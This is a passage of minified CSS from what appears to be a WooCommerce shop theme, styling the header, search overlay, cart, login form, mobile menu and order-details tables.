>:last-child{margin-bottom:0;}.c-header-search__price{font-weight:400;font-size:12px;line-height:16px;text-align:center;letter-spacing:0.01em;margin-top:10px;display:inline-flex;flex-direction:row-reverse;-moz-column-gap:7px;column-gap:7px;}.c-header-search__price del{color:var(--text-color-light);-webkit-text-decoration-color:var(--text-color-tr-50);text-decoration-color:var(--text-color-tr-50);text-decoration-thickness:0.04em;}.c-header-search__title{transition:var(--opacity-transition);font-weight:500;font-size:14px;line-height:19px;letter-spacing:0.0225em;text-transform:var(--text-transform);}.c-header-search__category-list{font-weight:500;font-size:11px;line-height:15px;letter-spacing:0.0625em;text-transform:uppercase;margin-bottom:10px;}.c-header-search__shadow{background-color:var(--shadow-color-desktop);}@media (min-width:768px){.c-header-search__thumb{width:70px;height:70px;}.c-header-search__form{align-self:center;padding:85px 0 75px 0;width:100%;max-width:670px;position:relative;}.c-header-search__result{flex:1 1 auto;width:100%;max-width:670px;overflow:auto;margin-left:auto;margin-right:auto;}.c-header-search__loading{position:absolute;left:-40px;top:3px;}.c-header-search__clear:hover,.c-header-search__link:hover,.c-header-search__category-item:hover{color:var(--accent-color);}}@media (max-width:767px){.c-header-search__thumb{background-color:var(--text-color-light);width:60px;height:60px;}.c-header-search__form{margin:auto;max-width:630px;width:100%;padding:60px 30px 30px 30px;position:relative;}.c-header-search__row{margin-bottom:30px;}.c-header-search__result{margin:0 auto;max-width:475px;padding:0 30px;}.c-header-search__loading{position:absolute;left:-21px;top:8px;width:14px;height:14px;}.c-header-search__result{flex:1 1 auto;overflow:auto;}.c-header-search__short-desc{margin-top:0;line-height:22px;}.c-header-search__input-block{margin-top:37px;}.c-header-search__tip{font-size:19px;}input[type=text].c-header-search__input{font-weight:500;font-size:13px;letter-spacing:0.03em;}.c-header-search__clear{top:5px;}}.c-header{position:relative;--cart-top-margin:11px;}.c-header__outer{position:relative;z-index:99;}.c-header__icon{vertical-align:middle;margin-right:8px;}.c-header__wishlist{position:relative;}.c-header__cart{position:relative;}.c-header__cart-sum{display:none;}.c-header__cart-count{position:absolute;right:1px;top:-9px;height:18px;line-height:18px;min-width:18px;max-width:30px;text-overflow:ellipsis;overflow:hidden;border-radius:9px;padding:0 4px 0 5px;font-weight:500;font-size:10px;letter-spacing:0.03em;text-align:center;opacity:1;z-index:1;color:var(--top-background-color);background-color:var(--top-accent-color);transition:var(--hover-transition);white-space:nowrap;}.c-header--tr:not(.c-header--sticky) .c-header__cart-count{background-color:var(--transparent-header-color);color:var(--transparent-header-color-inverse);}.c-header__callback-popup{position:fixed;min-width:320px;left:0;right:0;top:0;bottom:0;z-index:1200;visibility:hidden;overflow:hidden;opacity:0;display:flex;justify-content:center;align-items:center;transition:var(--custom-transform-transition);background-color:var(--shadow-color-desktop);}.c-header__callback-popup--disabled{display:none !important;pointer-events:none;}.c-header__callback-popup--active{opacity:1;visibility:visible;}.c-header__callback-close{position:absolute;right:15px;top:15px;width:35px;height:25px;font-size:25px;line-height:1;cursor:pointer;z-index:10;}.c-header__callback-bg{display:block;position:absolute;left:0;right:0;top:0;bottom:0;z-index:1;}.c-header__callback-wrap{position:relative;z-index:2;padding:55px 48px 48px 48px;max-width:425px;overflow:auto;max-height:calc(100% - 50px);background-color:var(--background-color);border:solid 1px var(--text-color);box-shadow:0 45px 90px rgba(0,0,0,0.07);}.c-header__callback-wrap--wide{max-width:1000px;}.c-header__callback-wrap--quickview{display:inline-block;max-width:1000px;padding:0;}.c-header__callback-wrap--hint{max-width:900px;}.c-header__callback-wrap--hint tr th,.c-header__callback-wrap--hint thead th{font-size:14px;}.c-header__callback-content--hint .wp-block-table{overflow:auto !important;}.c-header__callback-wrap:not(.c-header__callback-wrap--quickview) *[type=submit]{width:100%;}.c-header__callback-header{text-align:center;text-transform:uppercase;font-size:20px;font-weight:bold;line-height:1.2;margin:0 0 40px 0;}.c-header__logo-img--sticky{display:none !important;}.c-header--tr:not(.c-header--sticky) .c-header__logo--sticky .c-header__logo-img--sticky{display:block !important;}.c-header--tr:not(.c-header--sticky) .c-header__logo--sticky .c-header__logo-img:not(.c-header__logo-img--sticky){display:none !important;}.c-header__search-button{cursor:pointer;}.c-header--init{position:absolute;left:0;right:0;top:0;}.c-header--sticky{position:fixed !important;}.c-header:not(.c-header--sticky){opacity:1 !important;}.c-header.c-header--tr:not(.c-header--sticky){color:var(--transparent-header-color);background-color:transparent;border-bottom:none;position:absolute;left:0;right:0;top:0;}.c-header--sticky .c-header__logo--sticky-hide .c-header__logo-img{display:none;}.c-header__logo-hidden{display:none !important;}.c-header--sticky .c-header__logo-hidden{display:block !important;}.c-header__logo-link{display:flex;align-items:center;height:100%;}.c-header__filter{position:absolute;bottom:-40px;opacity:0;visibility:hidden;}.c-header__filter--active{transform:translateY(0) !important;opacity:1;visibility:visible;}.h-ltr .c-header__filter{right:30px;}.c-header__outer--tr{content:'';display:block;position:absolute;left:0;right:0;top:0;height:120px;background:linear-gradient(180deg,rgba(0,0,0,0.2) 0%,rgba(0,0,0,0) 100%);}@media (min-width:1190px){.c-header__menu-bottom-wrap{display:none;}.c-header__filter{bottom:-37px;}.c-header--tr:not(.c-header--sticky) .c-header__top-row-item a:hover,.c-header--tr:not(.c-header--sticky) .c-header__button-link:hover,.c-header--tr:not(.c-header--sticky) .c-top-menu__item:hover{color:var(--transparent-header-accent);}.c-header--tr:not(.c-header--sticky) .c-header__button-link:hover .c-header__cart-count{background-color:var(--transparent-header-accent);color:var(--transparent-header-color);}.c-header{display:flex;}.c-header:not(.c-header--sticky){top:0 !important;}.c-header--preview{pointer-events:none;}.c-header--mobile,.c-header__outer--mobile{display:none;}.c-header__logo-empty{display:block;font-weight:800;font-size:23px;line-height:31px;letter-spacing:0.33em;text-transform:uppercase;position:relative;white-space:nowrap;-webkit-text-stroke:1px currentColor;}.c-header__logo{line-height:1;position:relative;}.c-header__logo-img{width:auto;height:auto;-o-object-fit:contain;object-fit:contain;max-width:var(--logo-size);max-height:var(--logo-size);transition:max-width 0.3s linear,max-height 0.3s linear;}.c-header__logo-img--svg{width:100%;}.c-header__logo--desktop{padding-top:7px;padding-bottom:7px;}.c-header--sticky .c-header__logo-img{max-width:var(--logo-size-sticky);max-height:var(--logo-size-sticky);}.c-header__logo-img--mobile{display:none;}.c-header__cart .widget_shopping_cart_content:empty{display:none;}.c-header__cart--default .widget_shopping_cart_content{position:absolute;right:-5px;width:315px;z-index:1100;white-space:normal;opacity:0 !important;visibility:hidden;margin-top:var(--cart-top-margin);font-size:16px;font-weight:normal;color:var(--text-color);background-color:var(--background-color);border:solid 1px var(--border-color-light);transition:none;padding:25px;box-shadow:0px 0px 35px rgba(0,0,0,0.08);}.c-header__cart .c-product-list-widget{position:relative;max-height:calc(100vh - 350px);overflow:auto;}.h-ltr .c-header__cart .c-product-list-widget{padding-left:var(--device-padding);margin-left:calc(var(--device-padding) * -1);}.c-header__cart--default .widget_shopping_cart_content:before{content:'';display:block;position:absolute;left:0;right:0;top:calc(var(--cart-top-margin) * -1);height:var(--cart-top-margin);}.c-header__cart--default .widget_shopping_cart_content:after{content:'';display:block;position:absolute;right:18px;top:-5px;width:8px;height:8px;background-color:var(--background-color);transform-origin:center;transform:rotate(45deg);border-top:solid 1px var(--border-color-light);border-left:solid 1px var(--border-color-light);}.c-header__cart--default:hover .widget_shopping_cart_content{opacity:1 !important;visibility:visible;transition:var(--opacity-transition);}.c-header__callback-close:hover{color:var(--accent-color);}.c-header--header-type-1{padding:0 var(--device-padding) 1px var(--device-padding);font-weight:600;font-size:11px;line-height:15px;letter-spacing:0.05em;text-transform:uppercase;color:var(--top-color);background-color:var(--top-background-color);}.c-header__col-left{flex:0 1 auto;width:100%;display:flex;flex-direction:column;justify-content:space-between;align-items:flex-start;text-align:left;}.c-header__col-center{flex:0 0 auto;display:flex;flex-direction:column;justify-content:space-between;align-items:center;text-align:center;}.c-header__col-right{flex:0 1 auto;width:100%;display:flex;flex-direction:column;justify-content:space-between;align-items:flex-end;text-align:right;}.c-header__col-left--center,.c-header__col-center--center,.c-header__col-right--center{justify-content:center;}.c-header__buttons{display:flex;margin:0 !important;padding:0;}.c-header__buttons--header-type-1{height:15px;position:relative;top:-1.5px;}.c-header__buttons--header-type-1 > *{flex:0 0 auto;padding:0 10px;font-size:18px;height:18px;line-height:1;display:block;z-index:1;position:relative;}.c-header__button-link:before{content:'';display:block;position:absolute;left:0;right:0;top:-10px;bottom:-10px;z-index:-1;}.c-header__buttons--header-type-1 i{line-height:1;height:1em;}.c-header__cell{display:flex;flex-wrap:wrap;align-items:center;align-content:center;row-gap:10px;margin:0 -10px;}.c-header__cell > *{margin:0 10px;}.c-header__cell--top-left,.c-header__cell--top-center,.c-header__cell--top-right{align-items:center;}.c-header__cell--bottom-left,.c-header__cell--bottom-center,.c-header__cell--bottom-right{align-items:center;}.c-header__cell--center-left,.c-header__cell--center-center,.c-header__cell--center-right{height:100%;}.c-header__top-row-item--lang{height:15px;}.c-header__top-row-item--social{font-size:15px;line-height:15px;}.c-header__top-row-item--social .c-soc__link{color:var(--top-hover-color);}.c-header__top-row-item--social .c-soc__link:hover{color:var(--top-color);}.c-header__top-row-icon{display:inline-block;margin-right:3px;position:relative;font-size:12px;line-height:1;vertical-align:sub;}.c-header__top-row-icon--phone{}.c-header__top-row-icon--email{}.c-header__top-row-icon--address{}.c-header__top-row-icon--hours{}.c-header--rows{flex-direction:column;}.c-header__row-top,.c-header__row-bottom{display:flex;position:relative;padding-top:15px;padding-bottom:15px;}.c-header--rows .c-header__cell--top-left,.c-header--rows .c-header__cell--top-right,.c-header--rows .c-header__cell--bottom-left,.c-header--rows .c-header__cell--bottom-right{width:100%;}.c-header__cell--top-right,.c-header__cell--bottom-right{justify-content:flex-end;}.c-header--rows .c-header__cell--top-center,.c-header--rows .c-header__cell--bottom-center{flex:0 0 auto;}.c-header__cell--top-center,.c-header__cell--center-center,.c-header__cell--bottom-center{justify-content:center;text-align:center;margin-left:30px;margin-right:30px;}.c-header__top-row-item a:hover,.c-header__button-link:hover{color:var(--top-hover-color);}.c-header__button-link:hover .c-header__cart-count{background-color:var(--top-hover-color);color:var(--top-background-color);}.c-header__row-top:after{content:'';display:block;position:absolute;left:-30px;right:-30px;bottom:-1px;border-bottom:solid 1px var(--top-first-line-color);}.c-header__row-bottom:after{content:'';display:block;position:absolute;left:-30px;right:-30px;bottom:-1px;border-bottom:solid 1px var(--top-second-line-color);}.c-header.c-header--tr:not(.c-header--sticky) .c-header__row-top:after,.c-header.c-header--tr:not(.c-header--sticky) .c-header__row-bottom:after{border-bottom:solid 1px var(--transparent-header-color);}.c-header.c-header--tr:not(.c-header--sticky) .c-header__row-bottom:after{opacity:0.25;}}@media (min-width:768px){.c-header__filter--active{padding:11px 30px !important;bottom:-43px;}}@media (max-width:1189px){.c-header--desktop,.c-header__outer--desktop{display:none;}.c-header{background-color:var(--header-color-bg-mobile);color:var(--header-color-mobile);border-bottom:solid 1px currentColor;}.c-header__menu .widget_shopping_cart_content{display:none;}.c-header__mobile_blocks{display:none;}.c-header__logo-empty{font-weight:800;font-size:20px;line-height:31px;letter-spacing:0.33em;text-transform:uppercase;position:relative;white-space:nowrap;-webkit-text-stroke:1px currentColor;}.c-header__row{height:var(--header-height-mobile);position:relative;transition:height 0.3s linear;align-items:center;}.c-header__row--logo-left{display:flex;flex-wrap:nowrap;}.c-header__row--logo-centered{display:grid;grid-template-columns:1fr auto 1fr;align-items:center;}.c-header__row--logo-centered .c-header__col-mobile-buttons{flex:1 1 auto;}.c-header__row--logo-centered .c-header__logo-link{justify-content:center;}.c-header__row--logo-centered .c-header__logo{justify-content:center;}.c-header--sticky .c-header__row{height:var(--sticky-header-height-mobile);}.c-header__bottom-buttons{height:60px;flex-wrap:nowrap;align-items:center;display:flex;justify-content:space-between;padding-left:28px;padding-right:28px;margin-left:auto;margin-right:auto;}.c-header__menu-button{flex:0 0 auto;width:85px;height:60px;}.c-header__menu-button-icon{display:block !important;height:25px;font-size:25px;line-height:1;}.c-header__logo{padding-left:20px;flex:1 1 auto;position:relative;height:calc(var(--header-height-mobile) - 20px);width:auto;display:flex;align-items:center;overflow:hidden;transition:height 0.3s linear;}.c-header--sticky .c-header__logo{height:calc(var(--sticky-header-height-mobile) - 20px);}.c-header--header-type-mobile-2 .c-header__logo{padding-left:0;}.c-header__logo-img--desktop{display:none !important;}.c-header__logo-img{display:block;width:auto;height:auto;max-width:min(100%,var(--logo-size-mobile));max-height:100%;-o-object-fit:contain;object-fit:contain;}.c-header__logo-img--svg{width:100%;}.c-header__col-mobile-buttons{flex:0 0 auto;display:flex;justify-content:flex-end;align-items:center;font-size:18px;line-height:1;-moz-column-gap:25px;column-gap:25px;margin-left:var(--device-padding);margin-right:var(--device-padding);}.c-header__col-mobile-buttons--1{font-size:20px;}.c-header__home-svg{width:20px;height:20px;}.c-header__cart-sum{display:none;}.c-header__cart{position:relative;}.c-header__buttons-block--1{padding-right:7px;}.c-header__buttons-block--2{position:relative;display:flex;align-items:center;justify-content:center;width:50px;height:60px;}.c-header__menu{position:fixed;z-index:1200;top:0;width:100%;height:100%;min-width:320px;visibility:hidden;opacity:0;transition:var(--opacity-transition);color:var(--header-color-mobile);}.h-ltr .c-header__menu--header-type-mobile-1{right:0;}.h-ltr .c-header__menu--header-type-mobile-2{left:0;}.c-header__menu--disabled{display:none !important;pointer-events:none;}.c-header__menu--active{opacity:1;visibility:visible;}.c-header__menu-shadow{position:absolute;left:0;right:0;top:0;bottom:0;background-color:var(--header-color-bg-mobile);}.c-header__menu-buttons{position:absolute;left:0;top:0;width:100%;height:56px;display:flex;align-items:center;padding-left:var(--device-padding);padding-right:var(--device-padding);}.c-header__menu-buttons .h-close-button{color:currentColor;}.c-header__menu-back-svg:before{line-height:25px !important;vertical-align:middle;}.c-header__menu-bottom{position:absolute;left:0;right:0;bottom:var(--device-padding);display:flex;align-items:center;justify-content:space-between;padding-left:var(--device-padding);padding-right:var(--device-padding);font-size:30px;line-height:0;max-width:420px;margin-left:auto;margin-right:auto;}.c-header__menu-bottom-wrap{position:fixed;left:0;right:0;bottom:0;min-width:320px;z-index:99;padding-top:17px;padding-bottom:17px;background-color:var(--header-color-bg-mobile);color:var(--header-color-mobile);box-shadow:0 -1px 0 currentColor;min-height:68px;}.c-header__menu-bottom--screen{position:relative;bottom:unset;left:unset;right:unset;}.c-header__menu-bottom--2{justify-content:space-around;}.c-header__menu-bottom--1{justify-content:center;}.c-header__menu-back{opacity:0;visibility:hidden;transition:var(--opacity-transition);font-size:16px;line-height:1;}.c-header__menu-back--active{opacity:1;visibility:visible;}.c-header__cart-count{background-color:var(--header-color-accent-mobile);color:var(--header-color-bg-mobile);}.c-header__menu-bottom .c-header__cart-count{position:absolute;right:-12px;top:-7px;height:22px;line-height:22px;min-width:22px;max-width:40px;text-overflow:ellipsis;overflow:hidden;border-radius:11px;background-color:var(--header-color-accent-mobile);color:var(--header-color-bg-mobile);}.h-ltr .c-header__col-mobile-buttons .c-header__cart-count{right:-7px;}.c-header__menu-content{display:block;position:absolute;left:0;right:0;top:50px;bottom:0;overflow:hidden;}.c-header__menu-content--mobile-buttons-menu{bottom:75px;}.c-header__menu-wrap{display:flex;position:absolute;left:0;top:0;bottom:0;overflow:hidden;transition:var(--custom-transform-transition);transform:translateX(0);}.c-header__menu-wrap--page-1{transform:translateX(-100vw);}.c-header__menu-wrap--page-2{transform:translateX(-200vw);}.c-header__menu-wrap--page-3{transform:translateX(-300vw);}.c-header__menu-wrap--page-4{transform:translateX(-400vw);}.c-header__menu-wrap--page-5{transform:translateX(-500vw);}.c-header__menu-page{width:100vw;min-width:320px;flex:0 0 auto;padding:0;overflow:auto;}.c-mobile-menu{display:none;}.c-header__top-row-list{list-style:none;padding:0;text-align:center;margin:0;position:relative;}.c-header__top{padding:0 var(--device-padding);}@media (min-width:768px){.c-header__top-row-list{margin:0 auto;max-width:415px;text-align:center;}.c-header__menu-bottom{max-width:300px;}}@media (max-width:767px){.c-header__top-row-list{text-align:start;}}.c-header__top-row-item{font-weight:normal;font-size:13px;line-height:19px;letter-spacing:0.03em;margin:0;}.c-header__top-row-item:not(:last-child){margin-bottom:15px;}.c-header__top-row-item--social{overflow:hidden;}.c-header__top-row-icon{margin-right:5px;position:relative;top:1px}.c-header__top-row-icon--email{font-size:9px;}.c-header__top-row-icon--phone{font-size:11px;}.c-header__top-row-icon--address{font-size:12px;}.c-header__top-row-icon--hours{font-size:10px;}.c-header__col-mobile-buttons > *{display:inline-flex;}.c-header__col-mobile-buttons .h-hide-desktop{display:none !important;}.c-header__col-mobile-buttons .h-hide-mobile{display:inline-flex !important;}.c-shop-sidebar__content--popup .widget_shopping_cart_content{font-size:16px;font-weight:normal;color:var(--text-color);}.c-header__logo--mobile-sticky-hide{transition:var(--opacity-transition);}.c-header--sticky .c-header__logo--mobile-sticky-hide{opacity:0;visibility:hidden;}}@media (max-width:767px){.c-header__callback-wrap--quickview{max-width:450px;width:100%;}.c-header__filter{transform:translateY(20px);}.h-ltr .c-header__filter{right:20px;}.c-header__menu-button{width:65px;}.c-header__col-mobile-buttons{-moz-column-gap:12px;column-gap:12px;}.c-header__menu-buttons{height:46px;}.c-header__callback-wrap{padding:40px 20px;}}@media (max-width:400px){.c-header__callback-wrap{border-left:none;border-right:none;}}.c-login,.woocommerce-ResetPassword{position:relative;width:520px;max-width:100%;margin-left:auto;margin-right:auto;padding:0 90px 45px 90px;color:var(--text-color);font-weight:400;font-size:12px;line-height:20px;letter-spacing:0.0275em;margin-top:40px;}.c-login a,.woocommerce-ResetPassword a{text-decoration:underline;}.c-login__register{margin-left:10px;display:inline-block;}.c-login__sent{margin-top:10px;margin-bottom:25px;}.c-login__label{padding-bottom:0 !important;}.woocommerce-ResetPassword p{margin-top:0;margin-bottom:20px;}.woocommerce-ResetPassword p:last-of-type{margin-top:30px;margin-bottom:0;}.c-login__header{font-weight:700;font-size:17px;line-height:23px;text-align:center;text-transform:uppercase;color:var(--text-color);margin-bottom:40px;}.c-login__remember{margin-top:25px;text-transform:var(--text-transform);}.c-login__login-row{margin-top:20px;}.h-ltr .c-login__lost-password{margin-left:auto;}.c-login__bottom{display:flex;justify-content:center;text-transform:var(--text-transform);margin-top:30px;font-size:13px;}.c-login__form{display:none;}.c-login__form--active{display:block;}@media (min-width:1190px){.c-login a:hover,.woocommerce-ResetPassword a:hover{color:var(--accent-color);}}@media (max-width:500px){.c-login,.woocommerce-ResetPassword{padding:0 0 45px 0;}}.c-lp-widget{padding:0 !important;margin:28px 0 0 0;list-style:none;}.c-lp-widget__item{display:flex;-moz-column-gap:20px;column-gap:20px;align-items:flex-start;}.c-lp-widget__item:not(:last-child){margin-bottom:30px !important;}.c-lp-widget__thumb{width:65px;height:65px;flex:0 0 auto;display:block;overflow:hidden;}.c-lp-widget__thumb-img{display:block !important;}.c-lp-widget__content{flex:1 1 auto;line-height:1.2;min-width:0;min-height:65px;}.c-lp-widget__title{font-style:normal;font-weight:500;font-size:14px;line-height:19px;letter-spacing:0.0225em;color:var(--text-color);}.c-lp-widget__date{font-style:normal;font-weight:600;font-size:10px;line-height:14px;letter-spacing:0.07em;text-transform:uppercase;margin-top:10px;color:var(--text-color-light);}.c-lp-widget__date-icon{display:none;}@media (min-width:1190px){.c-lp-widget__title:hover{color:var(--accent-color)}}.c-mailchimp input[type="email"]{width:400px;}@media (max-width:820px){.c-mailchimp input[type="email"]{width:auto;}}.c-menu-badge{line-height:17px;font-size:8px;letter-spacing:0.02em;font-weight:700;color:var(--white-color);position:absolute;top:-13px;right:0;transform:translateX(100%);min-width:auto;text-transform:uppercase;padding:0 5px;margin:0;border-radius:0;background-color:var(--badge-color);}.c-menu-badge:before{content:"";position:absolute;bottom:-4px;border-style:solid;border-width:2px 3px;border-color:var(--badge-color) transparent transparent var(--badge-color);}.c-menu-badge__wrap{position:relative;}@media (max-width:1189px){.c-mobile-menu__list,.c-mobile-menu__submenu{padding:0;margin:0;list-style:none;}.c-mobile-menu__list{min-height:100%;display:flex;flex-direction:column;}.c-mobile-menu__submenu--content{color:var(--header-color-mobile);}.c-mobile-menu__submenu--content .c-ip-product-tabs__item,.c-mobile-menu__submenu--content .c-ip-heading{color:inherit;}.c-mobile-menu__submenu--content .c-product-grid__atc{color:var(--text-color);}.c-mobile-menu__item,.c-mobile-menu__subitem{position:relative;font-weight:700;font-size:17px;line-height:23px;text-transform:uppercase;padding:var(--device-padding);}.h-ltr .c-mobile-menu__item,.h-ltr .c-mobile-menu__subitem{padding-right:calc(var(--device-padding) * 2 + 5px);}.c-mobile-menu__item-space{flex:1 1 auto;position:relative;min-height:35px;}@media (min-width:768px){.c-mobile-menu__item--blocks{padding:0 0 45px 0 !important;}}@media (max-width:767px){.c-mobile-menu__item--blocks{padding:0 !important;}}.c-mobile-menu__item:not(:last-child):after,.c-mobile-menu__subitem:not(.c-mobile-menu__subitem--parent):not(:last-child):after{content:'';display:block;position:absolute;left:0;right:0;bottom:0;width:100%;border-bottom:solid 1px currentColor;opacity:0.1;}.c-mobile-menu__item-space:before{content:'';display:block;position:absolute;left:0;right:0;top:-1px;width:100%;border-top:solid 1px var(--header-color-bg-mobile);}.c-mobile-menu__item > a,.c-mobile-menu__subitem > a,.c-mobile-menu__item > .a,.c-mobile-menu__subitem > .a{display:block;}.c-mobile-menu__item--has-children > a:first-child:after,.c-mobile-menu__subitem--has-children:not(.c-mobile-menu__subitem--parent) > a:first-child:after,.c-mobile-menu__item--has-children > .a:first-child:after,.c-mobile-menu__subitem--has-children:not(.c-mobile-menu__subitem--parent) > .a:first-child:after{content:var(--icon-submenu);font-family:var(--font-icons);display:flex;align-items:center;justify-content:center;position:absolute;right:0;top:0;width:calc(var(--device-padding) * 2 + 5px);height:100%;font-size:7px;}.c-mobile-menu__item .c-mobile-menu__submenu,.c-mobile-menu__subitem .c-mobile-menu__submenu{display:none;}.c-mobile-menu__title-wrap{display:flex;flex-wrap:nowrap;align-items:center;width:100%;padding-bottom:13px;padding-top:13px;}.c-mobile-menu__title{position:relative;padding-left:10px;margin-right:66px;color:var(--accent-color);}.c-mobile-menu__title--text-only{padding-left:0;}.c-mobile-menu__subitem--parent{font-size:22px;letter-spacing:-0.015em;}.c-mobile-menu__submenu--content .l-section--container,.c-mobile-menu__submenu--content .l-section__container,.c-mobile-menu__submenu--content .elementor-section.elementor-section-boxed:not(.elementor-inner-section) > .elementor-container,.c-mobile-menu__submenu--content .e-con-boxed{padding-left:0;padding-right:0;}}.c-order{padding:65px 0 0 0;color:var(--text-color);}.c-order__result{text-align:center;}.c-order__result-ico{width:100px;height:100px;font-size:100px;line-height:1;-o-object-fit:contain;object-fit:contain;}.c-order__result-message{font-weight:500;font-size:19px;line-height:24px;letter-spacing:0.015em;text-transform:var(--text-transform);margin-top:30px;text-align:center;color:var(--text-color);max-width:770px;margin-left:auto;margin-right:auto;}.c-order__result-action{margin-top:20px;margin-bottom:60px;display:flex;flex-wrap:wrap;-moz-column-gap:10px;column-gap:10px;row-gap:10px;justify-content:center;}.c-order__details{display:flex;justify-content:space-between;text-align:start;list-style:none;padding:0;margin:50px 0 0 0;position:relative;}.c-order__details-item{position:relative;padding:0;flex:1 1 auto;min-width:0;margin-bottom:35px;}.c-order__details-item:after{content:'';position:absolute;left:0;right:0;top:30px;border-bottom:solid 1px var(--border-color-light);}.c-order__details-title,.woocommerce-table th,.woocommerce-orders-table th{font-weight:500;font-size:11px;line-height:15px;letter-spacing:0.0625em;text-transform:uppercase;padding-bottom:15px;color:var(--text-color-light);}.c-order__details-title{display:block;}.c-order__details-value{display:block;margin-top:20px;font-weight:700;font-size:14px;line-height:19px;letter-spacing:0.01em;text-transform:uppercase;color:var(--text-color);}.h-ltr .c-order__details-item:not(:last-child) .c-order__details-title,.h-ltr .c-order__details-item:not(:last-child) .c-order__details-value{padding-right:15px;}.c-order__info{max-width:770px;margin-left:auto;margin-right:auto;margin-top:25px;}.c-order__info > p:first-child{margin:0 0 20px 0;}.woocommerce-pagination--without-numbers{justify-content:space-between;}.woocommerce-button--previous{margin-right:auto;}.woocommerce-button--next{margin-left:auto;}.woocommerce-table,.woocommerce-orders-table{border-spacing:0;border-collapse:separate;width:100%;}.woocommerce-table--order-details,.woocommerce-table--custom-fields{max-width:770px;}.woocommerce-table th,.woocommerce-orders-table th{font-weight:normal;font-size:12px;line-height:17px;letter-spacing:0.1em;text-transform:uppercase;padding-bottom:15px;text-align:left;color:var(--text-color-light);border-bottom:solid 1px var(--border-color-light);}.woocommerce-table--custom-fields th{padding-bottom:0;}.woocommerce-table th + td,.woocommerce-orders-table th + td{border-bottom:solid 1px var(--border-color-light);}.download-product,.woocommerce-table__product-name{font-weight:400;font-size:13px;line-height:21px;letter-spacing:0.0225em;text-transform:var(--text-transform);color:var(--text-color);}.woocommerce-table .woocommerce-Price-amount,.woocommerce-table th + td{font-weight:600;font-size:16px;line-height:16px;text-align:end;letter-spacing:-0.01em;color:var(--text-color);}.woocommerce-table tfoot th{padding-bottom:0;}.woocommerce-table th:last-child,.woocommerce-table td:last-child{text-align:end;}.woocommerce-table td{padding:15px 0;}.woocommerce-orders-table td{padding:7px 0;}.woocommerce-orders-table tr:first-child td{padding-top:20px;}.woocommerce-table tbody tr:first-child td,.woocommerce-table tbody tr:first-child th{}.woocommerce-table tfoot tr:first-child td,.woocommerce-table tfoot tr:first-child th{border-top:solid 1px var(--border-color-light);}.woocommerce-table td:not(:last-child),.woocommerce-orders-table td:not(:last-child),.woocommerce-table th:not(:last-child),.woocommerce-orders-table th:not(:last-child){padding-right:20px;}.woocommerce-table .product-quantity{font-weight:inherit;}p + .woocommerce-order-details{margin-top:50px;}.woocommerce-order-details__title,.woocommerce-order-downloads__title,.woocommerce-column__title{font-weight:700;font-size:17px;line-height:23px;text-transform:uppercase;padding:0;margin:0 0 20px 0;color:var(--text-color);}.woocommerce-table .includes_tax,.woocommerce-table .tax_label,.woocommerce-table .shipped_via{display:block;font-weight:normal;font-size:12px;margin-top:3px;}.woocommerce-table .shipped_via{font-weight:600;font-size:16px;}.woocommerce-table .includes_tax .amount{font-weight:normal !important;font-size:12px !important;margin-top:3px !important;color:inherit !important;}.woocommerce-order-downloads{margin-bottom:60px;}.woocommerce-order-details{margin-bottom:60px;}.woocommerce-customer-details{position:relative;overflow:hidden;}.woocommerce-Addresses,.woocommerce-columns--addresses{display:flex;flex-wrap:wrap;margin-top:-30px;margin-left:-35px;margin-right:-35px;}.woocommerce-Address,.woocommerce-columns--addresses > *{width:220px;margin:30px 35px 0 35px;}.c-account address,.c-order address,.woocommerce-Address address,.woocommerce-columns--addresses address{font-style:normal;}.woocommerce-orders-table__cell .button,.woocommerce-table .button{text-decoration:underline;-webkit-text-decoration-color:var(--text-color-light);text-decoration-color:var(--text-color-light);color:var(--text-color);margin:3px;}.woocommerce-orders-table__cell .button{width:auto;}.woocommerce-orders-table__cell-order-number{font-weight:bold;}.woocommerce-bacs-bank-details{margin-bottom:65px;}.woocommerce-table .download-file,.woocommerce-orders-table__cell-order-actions,.woocommerce-orders-table__header-order-actions{text-align:right !important;}.woocommerce-orders-table__header-order-date,.woocommerce-orders-table__cell-order-date,.woocommerce-orders-table__header-order-status,.woocommerce-orders-table__cell-order-status,.download-remaining,.download-expires{text-align:center !important;}.woocommerce-orders-table__header-order-status,.woocommerce-orders-table__cell-order-status{text-transform:uppercase;}.order-again .button{margin-top:20px;}.woocommerce-table tfoot tr:last-child th + td .woocommerce-Price-amount{font-weight:600;font-size:19px;line-height:16px;letter-spacing:-0.015em;}.woocommerce-table tfoot tr:last-child th + td{padding-top:30px;padding-bottom:30px;}.woocommerce-table tbody tr:not(:first-child) th,.woocommerce-table tbody tr:not(:first-child) td{padding-top:0;}@media (min-width:768px){.c-order__details-item:last-child{text-align:end;flex:0 1 auto;}}@media (max-width:1189px) and (min-width:768px){.c-order{padding:65px 30px 0 30px;}}@media (max-width:767px){.c-order__details{flex-wrap:wrap;}.c-order__details-item{flex:1 1 auto;min-width:50%;max-width:100%;}.c-order__details-title{padding-bottom:10px;}.c-order__details-value{margin-top:10px}.c-order__details-item:after{top:22px;}}@media (max-width:500px){.c-order__details-item{width:100%;}.c-order__details-value{margin-top:5px;}.woocommerce-orders-table thead{display:none;}.c-account__col-content{min-width:100%;}.woocommerce-orders-table,.woocommerce-orders-table tbody,.woocommerce-orders-table tfoot,.woocommerce-orders-table tr,.woocommerce-orders-table th,.woocommerce-orders-table td{display:block;}.woocommerce-orders-table td:not(:last-child){border:none;padding:0 !important;text-align:center !important;}.woocommerce-orders-table td:last-child{border:none;padding:12px 0 40px 0 !important;text-align:center !important;}}.c-page-header__sub-cat{opacity:1;visibility:visible;transition:var(--hover-transition);}.c-top-menu__submenu--content .c-page-header__sub-cat{opacity:inherit;visibility:inherit;transition:unset;}.c-page-header__sub-cat-list{display:flex;align-items:flex-start;list-style:none;padding:0;margin:0;max-width:100%;}.h-ltr .c-page-header__sub-cat-list:not(.owl-carousel){overflow:hidden;margin-left:-1px;padding-left:1px;padding-right:1px;}.c-page-header__sub-cat-list .owl-stage-outer{margin-left:-1px;padding-left:1px;width:100%;}.c-page-header__sub-cat-list.owl-carousel,.c-page-header__sub-cat-list.owl-carousel .c-page-header__sub-cat-item{margin-right:0;}.c-page-header__sub-cat-back{font-size:28px;display:inline-flex;justify-content:center;align-items:center;line-height:1;position:absolute;left:50%;top:50%;transform:translate(-50%,-50%);}.c-page-header__sub-cat-item{flex:0 0 auto;width:var(--sub-cat-item-width);margin:0;text-align:center;line-height:0;transition:var(--hover-transition);color:var(--text-color-body);}.c-page-header__sub-cat-item 